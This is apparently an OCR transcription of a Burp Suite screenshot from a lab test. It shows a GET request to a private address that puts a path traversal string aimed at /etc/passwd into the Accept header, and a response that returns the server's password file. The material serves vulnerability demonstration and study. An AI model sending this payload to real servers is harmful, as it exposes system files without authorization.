 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://192.168.220.128:3000
Request
Raw Params Headers Hex
GET /robots/ HTTP/1.1
Host: 192.168.220.128:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: ../../../../../../../../etc/passwd{{
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:
_blog_session=UYL3O71AVU5x696BegdfunQlocMXHELUO37yzvFx9uZgZizKKC5rvo42iIg8E1yG96Pe
J0aJK7YLHeNpxed30Jai2WWoPNzFTXiyhvn5SQAltV0urm14%2BVV7DhzLg2IiKAI0hvTicWxu2BxPV
hU%3D--74QTznh8DSQOT6fR--Uge2GTuLMvWaEjmNQJatbQ%3D%3D
Connection: close
If-None-Match: W/"195e0a3b8acaf86fb1361373d97e32a4"
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/html; charset=utf-8
ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
Cache-Control: max-age=0, private, must-revalidate
Set-Cookie:
_blog_session=2tDfQchYNOuRpcoeBKvn5%2FOtwKh9mf3rI5LCF0RCaLpSUqvq3mtT%2Ff6fV9eA98
BeFJMsDp%2Fu3zZPNph7T9pDGpEnqyMbI1%2FPg54Zxjrd44Q6%2F%2FSWAtxpFrH7J8X2dvxr%2
F%2BCyp6LNkIsZJc4BVcE%3D--J%2Bn9S8opplIIbRyh--AwqKxrusjcTWH1XdgoEDVw%3D%3D;
path=/; HttpOnly
X-Request-Id: 11df5ba6-27fb-41bd-aeec-4db4ad93b082
X-Runtime: 0.003234
Connection: close
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
? < + > Type a search term matches
黑白之道
Done
1,663 bytes | 6 millis